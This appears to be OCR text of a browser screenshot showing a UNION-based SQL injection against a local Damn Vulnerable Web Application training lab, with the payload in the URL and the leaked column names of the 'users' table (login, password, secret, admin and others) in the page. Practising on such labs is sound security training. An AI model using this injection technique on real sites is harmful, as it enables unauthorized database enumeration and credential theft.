 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefo...
File Edit View History Bookmarks Tools Help
Vulnerability: SQL Injection :: Damn Vuln...
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/MyLab/DVWA/vulnerabilities/sqli/?id=11337' union select 1,group_concat(column_name,0x3c62723e) from
information_schema.columns where table_name='users'-- -&Submit=Submit#
Enable Post data Enable Referrer
127.0.0.1/MyLab/DVWA/vulnerabilities/sqli/?id=11337' 8 Google ABP
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID: Submit
ID: 11337' union select 1,group_concat(column_name,0x3c62723e) from in
First name: 1
Surname: id
,login
,password
,email
,secret
,activation_code
,activated
,reset_code
,admin
,user_id
,first_name